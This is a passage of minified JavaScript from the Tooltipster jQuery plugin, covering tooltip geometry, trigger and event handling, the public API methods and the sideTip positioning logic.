n=m[0],o=m[1],p=m[2],q=o-p,r=n-p;k.origin.size.height=2*p,k.origin.size.width=k.origin.size.height,k.origin.windowOffset.left+=r,k.origin.windowOffset.top+=q;break;case"rect":var s=m[0],t=m[1],u=m[2],v=m[3];k.origin.size.height=v-t,k.origin.size.width=u-s,k.origin.windowOffset.left+=s,k.origin.windowOffset.top+=t;break;case"poly":for(var w=0,x=0,y=0,z=0,A="even",B=0;B<m.length;B++){var C=m[B];"even"==A?(C>y&&(y=C,0===B&&(w=y)),w>C&&(w=C),A="odd"):(C>z&&(z=C,1==B&&(x=z)),x>C&&(x=C),A="even")}k.origin.size.height=z-x,k.origin.size.width=y-w,k.origin.windowOffset.left+=w,k.origin.windowOffset.top+=x}}var D=function(a){k.origin.size.height=a.height,k.origin.windowOffset.left=a.left,k.origin.windowOffset.top=a.top,k.origin.size.width=a.width};for(b._trigger({type:"geometry",edit:D,geometry:{height:k.origin.size.height,left:k.origin.windowOffset.left,top:k.origin.windowOffset.top,width:k.origin.size.width}}),k.origin.windowOffset.right=k.origin.windowOffset.left+k.origin.size.width,k.origin.windowOffset.bottom=k.origin.windowOffset.top+k.origin.size.height,k.origin.offset.left=k.origin.windowOffset.left+k.window.scroll.left,k.origin.offset.top=k.origin.windowOffset.top+k.window.scroll.top,k.origin.offset.bottom=k.origin.offset.top+k.origin.size.height,k.origin.offset.right=k.origin.offset.left+k.origin.size.width,k.available.document={bottom:{height:k.document.size.height-k.origin.offset.bottom,width:k.document.size.width},left:{height:k.document.size.height,width:k.origin.offset.left},right:{height:k.document.size.height,width:k.document.size.width-k.origin.offset.right},top:{height:k.origin.offset.top,width:k.document.size.width}},k.available.window={bottom:{height:Math.max(k.window.size.height-Math.max(k.origin.windowOffset.bottom,0),0),width:k.window.size.width},left:{height:k.window.size.height,width:Math.max(k.origin.windowOffset.left,0)},right:{height:k.window.size.height,width:Math.max(k.window.size.width-Math.max(k.origin.windowOffset.right,0),0)},top:{height:Math.max(k.origin.windowOffset.top,0),width:k.window.size.width}};"html"!=j[0].tagName.toLowerCase();){if("fixed"==j.css("position")){k.origin.fixedLineage=!0;break}j=j.parent()}return k},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=a(h.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=a(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var b=this;return b.__options.selfDestruction?b.__garbageCollector=setInterval(function(){var c=(new Date).getTime();b.__touchEvents=a.grep(b.__touchEvents,function(a,b){return c-a.time>6e4}),d(b._$origin)||b.close(function(){b.destroy()})},2e4):clearInterval(b.__garbageCollector),b},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),h.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&h.hasTouchCapability){var b="";a.__options.triggerOpen.click&&(b+="click."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.tap&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&h.hasTouchCapability){var b="";a.__options.triggerOpen.mouseenter&&(b+="mouseenter."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.touchstart&&h.hasTouchCapability&&(b+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))})}if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&h.hasTouchCapability){var b="";a.__options.triggerClose.mouseleave&&(b+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)})}return a},__prepareTooltip:function(){var b=this,c=b.__options.interactive?"auto":"";return b._$tooltip.attr("id",b.__namespace).css({"pointer-events":c,zIndex:b.__options.zIndex}),a.each(b.__previousThemes,function(a,c){b._$tooltip.removeClass(c)}),a.each(b.__options.theme,function(a,c){b._$tooltip.addClass(c)}),b.__previousThemes=a.merge([],b.__options.theme),b},__scrollHandler:function(b){var c=this;if(c.__options.triggerClose.scroll)c._close(b);else if(d(c._$origin)&&d(c._$tooltip)){var e=null;if(b.target===h.window.document)c.__Geometry.origin.fixedLineage||c.__options.repositionOnScroll&&c.reposition(b);else{e=c.__geometry();var f=!1;if("fixed"!=c._$origin.css("position")&&c.__$originParents.each(function(b,c){var d=a(c),g=d.css("overflow-x"),h=d.css("overflow-y");if("visible"!=g||"visible"!=h){var i=c.getBoundingClientRect();if("visible"!=g&&(e.origin.windowOffset.left<i.left||e.origin.windowOffset.right>i.right))return f=!0,!1;if("visible"!=h&&(e.origin.windowOffset.top<i.top||e.origin.windowOffset.bottom>i.bottom))return f=!0,!1}return"fixed"==d.css("position")?!1:void 0}),f)c._$tooltip.css("visibility","hidden");else if(c._$tooltip.css("visibility","visible"),c.__options.repositionOnScroll)c.reposition(b);else{var g=e.origin.offset.left-c.__Geometry.origin.offset.left,i=e.origin.offset.top-c.__Geometry.origin.offset.top;c._$tooltip.css({left:c.__lastPosition.coord.left+g,top:c.__lastPosition.coord.top+i})}}c._trigger({type:"scroll",event:b,geo:e})}return c},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,a.each(this.__timeouts.close,function(a,b){clearTimeout(b)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,b=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&(a.__contentBcr=b[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(d(a._$origin)&&d(a._$tooltip)){if(a.__options.trackOrigin){var e=a.__geometry(),f=!1;c(e.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?c(e.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(f=!0):c(e.origin.offset,a.__Geometry.origin.offset)&&(f=!0)),f||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}if(a.__options.trackTooltip){var g=b[0].getBoundingClientRect();g.height===a.__contentBcr.height&&g.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=g)}}else a._close()},a.__options.trackerInterval),a},_close:function(b,c,d){var e=this,f=!0;if(e._trigger({type:"close",event:b,stop:function(){f=!1}}),f||d){c&&e.__callbacks.close.push(c),e.__callbacks.open=[],e.__timeoutsClear();var g=function(){a.each(e.__callbacks.close,function(a,c){c.call(e,e,{event:b,origin:e._$origin[0]})}),e.__callbacks.close=[]};if("closed"!=e.__state){var i=!0,j=new Date,k=j.getTime(),l=k+e.__options.animationDuration[1];if("disappearing"==e.__state&&l>e.__closingTime&&e.__options.animationDuration[1]>0&&(i=!1),i){e.__closingTime=l,"disappearing"!=e.__state&&e.__stateSet("disappearing");var m=function(){clearInterval(e.__tracker),e._trigger({type:"closing",event:b}),e._$tooltip.off("."+e.__namespace+"-triggerClose").removeClass("tooltipster-dying"),a(h.window).off("."+e.__namespace+"-triggerClose"),e.__$originParents.each(function(b,c){a(c).off("scroll."+e.__namespace+"-triggerClose")}),e.__$originParents=null,a(h.window.document.body).off("."+e.__namespace+"-triggerClose"),e._$origin.off("."+e.__namespace+"-triggerClose"),e._off("dismissable"),e.__stateSet("closed"),e._trigger({type:"after",event:b}),e.__options.functionAfter&&e.__options.functionAfter.call(e,e,{event:b,origin:e._$origin[0]}),g()};h.hasTransitions?(e._$tooltip.css({"-moz-animation-duration":e.__options.animationDuration[1]+"ms","-ms-animation-duration":e.__options.animationDuration[1]+"ms","-o-animation-duration":e.__options.animationDuration[1]+"ms","-webkit-animation-duration":e.__options.animationDuration[1]+"ms","animation-duration":e.__options.animationDuration[1]+"ms","transition-duration":e.__options.animationDuration[1]+"ms"}),e._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),e.__options.animationDuration[1]>0&&e._$tooltip.delay(e.__options.animationDuration[1]),e._$tooltip.queue(m)):e._$tooltip.stop().fadeOut(e.__options.animationDuration[1],m)}}else g()}return e},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(b,c){var e=this;if(!e.__destroying&&d(e._$origin)&&e.__enabled){var f=!0;if("closed"==e.__state&&(e._trigger({type:"before",event:b,stop:function(){f=!1}}),f&&e.__options.functionBefore&&(f=e.__options.functionBefore.call(e,e,{event:b,origin:e._$origin[0]}))),f!==!1&&null!==e.__Content){c&&e.__callbacks.open.push(c),e.__callbacks.close=[],e.__timeoutsClear();var g,i=function(){"stable"!=e.__state&&e.__stateSet("stable"),a.each(e.__callbacks.open,function(a,b){b.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}),e.__callbacks.open=[]};if("closed"!==e.__state)g=0,"disappearing"===e.__state?(e.__stateSet("appearing"),h.hasTransitions?(e._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i)):e._$tooltip.stop().fadeIn(i)):"stable"==e.__state&&i();else{if(e.__stateSet("appearing"),g=e.__options.animationDuration[0],e.__contentInsert(),e.reposition(b,!0),h.hasTransitions?(e._$tooltip.addClass("tooltipster-"+e.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":e.__options.animationDuration[0]+"ms","-ms-animation-duration":e.__options.animationDuration[0]+"ms","-o-animation-duration":e.__options.animationDuration[0]+"ms","-webkit-animation-duration":e.__options.animationDuration[0]+"ms","animation-duration":e.__options.animationDuration[0]+"ms","transition-duration":e.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=e.__state&&(e._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i))},0)):e._$tooltip.css("display","none").fadeIn(e.__options.animationDuration[0],i),e.__trackerStart(),a(h.window).on("resize."+e.__namespace+"-triggerClose",function(b){var c=a(document.activeElement);(c.is("input")||c.is("textarea"))&&a.contains(e._$tooltip[0],c[0])||e.reposition(b)}).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)}),e.__$originParents=e._$origin.parents(),e.__$originParents.each(function(b,c){a(c).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)})}),e.__options.triggerClose.mouseleave||e.__options.triggerClose.touchleave&&h.hasTouchCapability){e._on("dismissable",function(a){a.dismissable?a.delay?(m=setTimeout(function(){e._close(a.event)},a.delay),e.__timeouts.close.push(m)):e._close(a):clearTimeout(m)});var j=e._$origin,k="",l="",m=null;e.__options.interactive&&(j=j.add(e._$tooltip)),e.__options.triggerClose.mouseleave&&(k+="mouseenter."+e.__namespace+"-triggerClose ",l+="mouseleave."+e.__namespace+"-triggerClose "),e.__options.triggerClose.touchleave&&h.hasTouchCapability&&(k+="touchstart."+e.__namespace+"-triggerClose",l+="touchend."+e.__namespace+"-triggerClose touchcancel."+e.__namespace+"-triggerClose"),j.on(l,function(a){if(e._touchIsTouchEvent(a)||!e._touchIsEmulatedEvent(a)){var b="mouseleave"==a.type?e.__options.delay:e.__options.delayTouch;e._trigger({delay:b[1],dismissable:!0,event:a,type:"dismissable"})}}).on(k,function(a){!e._touchIsTouchEvent(a)&&e._touchIsEmulatedEvent(a)||e._trigger({dismissable:!1,event:a,type:"dismissable"})})}e.__options.triggerClose.originClick&&e._$origin.on("click."+e.__namespace+"-triggerClose",function(a){e._touchIsTouchEvent(a)||e._touchIsEmulatedEvent(a)||e._close(a)}),(e.__options.triggerClose.click||e.__options.triggerClose.tap&&h.hasTouchCapability)&&setTimeout(function(){if("closed"!=e.__state){var b="",c=a(h.window.document.body);e.__options.triggerClose.click&&(b+="click."+e.__namespace+"-triggerClose "),e.__options.triggerClose.tap&&h.hasTouchCapability&&(b+="touchend."+e.__namespace+"-triggerClose"),c.on(b,function(b){e._touchIsMeaningfulEvent(b)&&(e._touchRecordEvent(b),e.__options.interactive&&a.contains(e._$tooltip[0],b.target)||e._close(b))}),e.__options.triggerClose.tap&&h.hasTouchCapability&&c.on("touchstart."+e.__namespace+"-triggerClose",function(a){e._touchRecordEvent(a)})}},0),e._trigger("ready"),e.__options.functionReady&&e.__options.functionReady.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}if(e.__options.timer>0){var m=setTimeout(function(){e._close()},e.__options.timer+g);e.__timeouts.close.push(m)}}}return e},_openShortly:function(a){var b=this,c=!0;if("stable"!=b.__state&&"appearing"!=b.__state&&!b.__timeouts.open&&(b._trigger({type:"start",event:a,stop:function(){c=!1}}),c)){var d=0==a.type.indexOf("touch")?b.__options.delayTouch:b.__options.delay;d[0]?b.__timeouts.open=setTimeout(function(){b.__timeouts.open=null,b.__pointerIsOverOrigin&&b._touchIsMeaningfulEvent(a)?(b._trigger("startend"),b._open(a)):b._trigger("startcancel")},d[0]):(b._trigger("startend"),b._open(a))}return b},_optionsExtract:function(b,c){var d=this,e=a.extend(!0,{},c),f=d.__options[b];return f||(f={},a.each(c,function(a,b){var c=d.__options[a];void 0!==c&&(f[a]=c)})),a.each(e,function(b,c){void 0!==f[b]&&("object"!=typeof c||c instanceof Array||null==c||"object"!=typeof f[b]||f[b]instanceof Array||null==f[b]?e[b]=f[b]:a.extend(e[b],f[b]))}),e},_plug:function(b){var c=a.tooltipster._plugin(b);if(!c)throw new Error('The "'+b+'" plugin is not defined');return c.instance&&a.tooltipster.__bridge(c.instance,this,c.name),this},_touchIsEmulatedEvent:function(a){for(var b=!1,c=(new Date).getTime(),d=this.__touchEvents.length-1;d>=0;d--){var e=this.__touchEvents[d];if(!(c-e.time<500))break;e.target===a.target&&(b=!0)}return b},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var b=!1,c=this.__touchEvents.length-1;c>=0;c--){var d=this.__touchEvents[c];if("touchmove"==d.type){b=!0;break}if("touchstart"==d.type&&a===d.target)break}return b},_trigger:function(){var b=Array.prototype.slice.apply(arguments);return"string"==typeof b[0]&&(b[0]={type:b[0]}),b[0].instance=this,b[0].origin=this._$origin?this._$origin[0]:null,b[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,b),a.tooltipster._trigger.apply(a.tooltipster,b),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,b),this},_unplug:function(b){var c=this;if(c[b]){var d=a.tooltipster._plugin(b);d.instance&&a.each(d.instance,function(a,d){c[a]&&c[a].bridged===c[b]&&delete c[a]}),c[b].__destroy&&c[b].__destroy(),delete c[b]}return c},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var b=this;if(void 0===a)return b.__Content;if(b.__destroyed)b.__destroyError();else if(b.__contentSet(a),null!==b.__Content){if("closed"!==b.__state&&(b.__contentInsert(),b.reposition(),b.__options.updateAnimation))if(h.hasTransitions){var c=b.__options.updateAnimation;b._$tooltip.addClass("tooltipster-update-"+c),setTimeout(function(){"closed"!=b.__state&&b._$tooltip.removeClass("tooltipster-update-"+c)},1e3)}else b._$tooltip.fadeTo(200,.5,function(){"closed"!=b.__state&&b._$tooltip.fadeTo(200,1)})}else b._close();return b},destroy:function(){var b=this;if(b.__destroyed)b.__destroyError();else{"closed"!=b.__state?b.option("animationDuration",0)._close(null,null,!0):b.__timeoutsClear(),b._trigger("destroy"),b.__destroyed=!0,b._$origin.removeData(b.__namespace).off("."+b.__namespace+"-triggerOpen"),a(h.window.document.body).off("."+b.__namespace+"-triggerOpen");var c=b._$origin.data("tooltipster-ns");if(c)if(1===c.length){var d=null;"previous"==b.__options.restoration?d=b._$origin.data("tooltipster-initialTitle"):"current"==b.__options.restoration&&(d="string"==typeof b.__Content?b.__Content:a("<div></div>").append(b.__Content).html()),d&&b._$origin.attr("title",d),b._$origin.removeClass("tooltipstered"),b._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else c=a.grep(c,function(a,c){return a!==b.__namespace}),b._$origin.data("tooltipster-ns",c);b._trigger("destroyed"),b._off(),b.off(),b.__Content=null,b.__$emitterPrivate=null,b.__$emitterPublic=null,b.__options.parent=null,b._$origin=null,b._$tooltip=null,a.tooltipster.__instancesLatestArr=a.grep(a.tooltipster.__instancesLatestArr,function(a,c){return b!==a}),clearInterval(b.__garbageCollector)}return b},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed?this.__destroyError():this._open(null,a),this},option:function(b,c){return void 0===c?this.__options[b]:(this.__destroyed?this.__destroyError():(this.__options[b]=c,this.__optionsFormat(),a.inArray(b,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===b&&this.__prepareGC()),this)},reposition:function(a,b){var c=this;return c.__destroyed?c.__destroyError():"closed"!=c.__state&&d(c._$origin)&&(b||d(c._$tooltip))&&(b||c._$tooltip.detach(),c.__Geometry=c.__geometry(),c._trigger({type:"reposition",event:a,helper:{geo:c.__Geometry}})),c},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.fn.tooltipster=function(){var b=Array.prototype.slice.apply(arguments),c="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof b[0]){var d="#*$~&";return this.each(function(){var e=a(this).data("tooltipster-ns"),f=e?a(this).data(e[0]):null;if(!f)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof f[b[0]])throw new Error('Unknown method "'+b[0]+'"');this.length>1&&"content"==b[0]&&(b[1]instanceof a||"object"==typeof b[1]&&null!=b[1]&&b[1].tagName)&&!f.__options.contentCloning&&f.__options.debug&&console.log(c);var g=f[b[0]](b[1],b[2]);return g!==f||"instance"===b[0]?(d=g,!1):void 0}),"#*$~&"!==d?d:this}a.tooltipster.__instancesLatestArr=[];var e=b[0]&&void 0!==b[0].multiple,g=e&&b[0].multiple||!e&&f.multiple,h=b[0]&&void 0!==b[0].content,i=h&&b[0].content||!h&&f.content,j=b[0]&&void 0!==b[0].contentCloning,k=j&&b[0].contentCloning||!j&&f.contentCloning,l=b[0]&&void 0!==b[0].debug,m=l&&b[0].debug||!l&&f.debug;return this.length>1&&(i instanceof a||"object"==typeof i&&null!=i&&i.tagName)&&!k&&m&&console.log(c),this.each(function(){var c=!1,d=a(this),e=d.data("tooltipster-ns"),f=null;e?g?c=!0:m&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):c=!0,c&&(f=new a.Tooltipster(this,b[0]),e||(e=[]),e.push(f.__namespace),d.data("tooltipster-ns",e),d.data(f.__namespace,f),f.__options.functionInit&&f.__options.functionInit.call(f,f,{origin:this}),f._trigger("init")),a.tooltipster.__instancesLatestArr.push(f)}),this},b.prototype={__init:function(b){this.__$tooltip=b,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=a('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(h.window.document.body)},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(a)},constrain:function(a,b){return this.constraints={width:a,height:b},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),b={size:{height:a.height||a.bottom-a.top,width:a.width||a.right-a.left}};if(this.constraints){var c=this.__$tooltip.find(".tooltipster-content"),d=this.__$tooltip.outerHeight(),e=c[0].getBoundingClientRect(),f={height:d<=this.constraints.height,width:a.width<=this.constraints.width&&e.width>=c[0].scrollWidth-1};b.fits=f.height&&f.width}return h.IE&&h.IE<=11&&b.size.width!==h.window.document.documentElement.clientWidth&&(b.size.width=Math.ceil(b.size.width)+1),b}};var j=navigator.userAgent.toLowerCase();-1!=j.indexOf("msie")?h.IE=parseInt(j.split("msie")[1]):-1!==j.toLowerCase().indexOf("trident")&&-1!==j.indexOf(" rv:11")?h.IE=11:-1!=j.toLowerCase().indexOf("edge/")&&(h.IE=parseInt(j.toLowerCase().split("edge/")[1]));var k="tooltipster.sideTip";return a.tooltipster._plugin({name:k,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var b=this;b.__instance=a,b.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),b.__previousState="closed",b.__options,b.__optionsFormat(),b.__instance._on("state."+b.__namespace,function(a){"closed"==a.state?b.__close():"appearing"==a.state&&"closed"==b.__previousState&&b.__create(),b.__previousState=a.state}),b.__instance._on("options."+b.__namespace,function(){b.__optionsFormat()}),b.__instance._on("reposition."+b.__namespace,function(a){b.__reposition(a.event,a.helper)})},__close:function(){this.__instance.content()instanceof a&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var b=a('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||b.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&b.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&b.css("max-width",this.__options.maxWidth+"px"),
this.__instance._$tooltip=b,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var b=this;if(b.__options=b.__instance._optionsExtract(k,b.__defaults()),b.__options.position&&(b.__options.side=b.__options.position),"object"!=typeof b.__options.distance&&(b.__options.distance=[b.__options.distance]),b.__options.distance.length<4&&(void 0===b.__options.distance[1]&&(b.__options.distance[1]=b.__options.distance[0]),void 0===b.__options.distance[2]&&(b.__options.distance[2]=b.__options.distance[0]),void 0===b.__options.distance[3]&&(b.__options.distance[3]=b.__options.distance[1]),b.__options.distance={top:b.__options.distance[0],right:b.__options.distance[1],bottom:b.__options.distance[2],left:b.__options.distance[3]}),"string"==typeof b.__options.side){var c={top:"bottom",right:"left",bottom:"top",left:"right"};b.__options.side=[b.__options.side,c[b.__options.side]],"left"==b.__options.side[0]||"right"==b.__options.side[0]?b.__options.side.push("top","bottom"):b.__options.side.push("right","left")}6===a.tooltipster._env.IE&&b.__options.arrow!==!0&&(b.__options.arrow=!1)},__reposition:function(b,c){var d,e=this,f=e.__targetFind(c),g=[];e.__instance._$tooltip.detach();var h=e.__instance._$tooltip.clone(),i=a.tooltipster._getRuler(h),j=!1,k=e.__instance.option("animation");switch(k&&h.removeClass("tooltipster-"+k),a.each(["window","document"],function(d,k){var l=null;if(e.__instance._trigger({container:k,helper:c,satisfied:j,takeTest:function(a){l=a},results:g,type:"positionTest"}),1==l||0!=l&&0==j&&("window"!=k||e.__options.viewportAware))for(var d=0;d<e.__options.side.length;d++){var m={horizontal:0,vertical:0},n=e.__options.side[d];"top"==n||"bottom"==n?m.vertical=e.__options.distance[n]:m.horizontal=e.__options.distance[n],e.__sideChange(h,n),a.each(["natural","constrained"],function(a,d){if(l=null,e.__instance._trigger({container:k,event:b,helper:c,mode:d,results:g,satisfied:j,side:n,takeTest:function(a){l=a},type:"positionTest"}),1==l||0!=l&&0==j){var h={container:k,distance:m,fits:null,mode:d,outerSize:null,side:n,size:null,target:f[n],whole:null},o="natural"==d?i.free():i.constrain(c.geo.available[k][n].width-m.horizontal,c.geo.available[k][n].height-m.vertical),p=o.measure();if(h.size=p.size,h.outerSize={height:p.size.height+m.vertical,width:p.size.width+m.horizontal},"natural"==d?c.geo.available[k][n].width>=h.outerSize.width&&c.geo.available[k][n].height>=h.outerSize.height?h.fits=!0:h.fits=!1:h.fits=p.fits,"window"==k&&(h.fits?"top"==n||"bottom"==n?h.whole=c.geo.origin.windowOffset.right>=e.__options.minIntersection&&c.geo.window.size.width-c.geo.origin.windowOffset.left>=e.__options.minIntersection:h.whole=c.geo.origin.windowOffset.bottom>=e.__options.minIntersection&&c.geo.window.size.height-c.geo.origin.windowOffset.top>=e.__options.minIntersection:h.whole=!1),g.push(h),h.whole)j=!0;else if("natural"==h.mode&&(h.fits||h.size.width<=c.geo.available[k][n].width))return!1}})}}),e.__instance._trigger({edit:function(a){g=a},event:b,helper:c,results:g,type:"positionTested"}),g.sort(function(a,b){if(a.whole&&!b.whole)return-1;if(!a.whole&&b.whole)return 1;if(a.whole&&b.whole){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}if(a.fits&&!b.fits)return-1;if(!a.fits&&b.fits)return 1;if(a.fits&&b.fits){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}return"document"==a.container&&"bottom"==a.side&&"natural"==a.mode?-1:1}),d=g[0],d.coord={},d.side){case"left":case"right":d.coord.top=Math.floor(d.target-d.size.height/2);break;case"bottom":case"top":d.coord.left=Math.floor(d.target-d.size.width/2)}switch(d.side){case"left":d.coord.left=c.geo.origin.windowOffset.left-d.outerSize.width;break;case"right":d.coord.left=c.geo.origin.windowOffset.right+d.distance.horizontal;break;case"top":d.coord.top=c.geo.origin.windowOffset.top-d.outerSize.height;break;case"bottom":d.coord.top=c.geo.origin.windowOffset.bottom+d.distance.vertical}"window"==d.container?"top"==d.side||"bottom"==d.side?d.coord.left<0?c.geo.origin.windowOffset.right-this.__options.minIntersection>=0?d.coord.left=0:d.coord.left=c.geo.origin.windowOffset.right-this.__options.minIntersection-1:d.coord.left>c.geo.window.size.width-d.size.width&&(c.geo.origin.windowOffset.left+this.__options.minIntersection<=c.geo.window.size.width?d.coord.left=c.geo.window.size.width-d.size.width:d.coord.left=c.geo.origin.windowOffset.left+this.__options.minIntersection+1-d.size.width):d.coord.top<0?c.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?d.coord.top=0:d.coord.top=c.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:d.coord.top>c.geo.window.size.height-d.size.height&&(c.geo.origin.windowOffset.top+this.__options.minIntersection<=c.geo.window.size.height?d.coord.top=c.geo.window.size.height-d.size.height:d.coord.top=c.geo.origin.windowOffset.top+this.__options.minIntersection+1-d.size.height):(d.coord.left>c.geo.window.size.width-d.size.width&&(d.coord.left=c.geo.window.size.width-d.size.width),d.coord.left<0&&(d.coord.left=0)),e.__sideChange(h,d.side),c.tooltipClone=h[0],c.tooltipParent=e.__instance.option("parent").parent[0],c.mode=d.mode,c.whole=d.whole,c.origin=e.__instance._$origin[0],c.tooltip=e.__instance._$tooltip[0],delete d.container,delete d.fits,delete d.mode,delete d.outerSize,delete d.whole,d.distance=d.distance.horizontal||d.distance.vertical;var 